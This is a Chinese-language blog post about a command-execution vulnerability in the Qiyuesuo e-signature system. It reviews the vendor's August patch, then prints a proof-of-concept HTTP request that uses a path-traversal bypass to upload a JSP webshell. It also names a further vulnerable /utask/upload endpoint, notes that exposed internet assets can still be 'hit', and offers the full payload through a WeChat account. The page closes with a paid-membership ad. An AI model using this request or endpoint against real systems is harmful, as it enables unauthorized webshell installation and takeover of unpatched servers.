

其实这个命令执行在八月份的时候国护爆出来的那个基本上一样,而且官方已经发出来过补丁了,但是这个接口目前并没有爆出来,外网资产还是存在一些系统是可以打的。

还是先看官方补丁信息吧,契约锁官方补丁地址:

https://www.qiyuesuo.com/more/security/servicepack我们可以下载最新的补丁包去分析一下都修复了哪些漏洞,这个补丁包是八月份发出来的也就是跟国护的时候差不多。(ps:大家感兴趣的可以去下载最近的补丁包看看修复了哪些漏洞,可以通过补丁包的信息审计修复的但是未爆出来的漏洞,这也是一种审计在野或者是爆出漏洞但是没有poc的一种方法)







可以看到这个八月份发出来的补丁包里面还是修复了很多东西的大部分都是做了一些过滤加了正则校验等等。

漏洞复现:

我们在补丁中发现修复了一些接口,在国护爆出来如下:

/captcha/%2e%2e/template/html/add/callback/%2E%2E;/code/upload

poc数据包如下:

POST /callback/%2E%2E;/code/upload HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Content-Type:multipart/form-data;boundary=----GokVTLZMRxcJWKfeCvEsYHlszxEANApZseNMGLki----GokVTLZMRxcJWKfeCvEsYHlszxEANApZseNMGLkiContent-Disposition: form-data; name="type";TIMETASK----GokVTLZMRxcJWKfeCvEsYHlszxEANApZseNMGLkiContent-Disposition: form-data; name="file"; filename="qys.jsp"webshell----GokVTLZMRxcJWKfeCvEsYHlszxEANApZseNMGLki

这些爆出来的基本上都打不了了,不过可能也有运气好的能碰到几个能打的。

从补丁包中看还修复了其他几个接口但是公网上没有爆出来。经过分析以及测试发现/utask/upload接口也可以命令执行。(这个接口还是有很多能打的但是还是要看运气吧毕竟厂商八月份已经出补丁了)

想要获取漏洞payload的可以关注公众号回复“qiyuesuo”获取。

限 时 特 惠: 本站每日持续更新海量各大内部创业教程,一年会员只需98元,全站资源免费下载 点击查看详情

站 长 微 信: lzxmw777

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。